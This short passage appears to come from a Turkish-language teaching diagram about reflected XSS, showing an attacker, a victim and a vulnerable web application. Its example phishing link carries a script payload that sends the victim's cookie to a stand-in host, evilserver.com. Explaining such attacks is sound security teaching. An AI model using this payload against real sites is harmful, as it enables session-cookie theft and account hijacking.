 Açık Bulunan
Web Uygulaması
Yansıtılan XSS
(Reflected XSS)
3
2
Saldırgan
1
Kurban
Aşağıdaki linki içeren phishing maili
http://www.fakewebforum.com/profiles.php?name=<script>
document.write('<img src="http://evilserver.com/' +
document.cookie+") </script>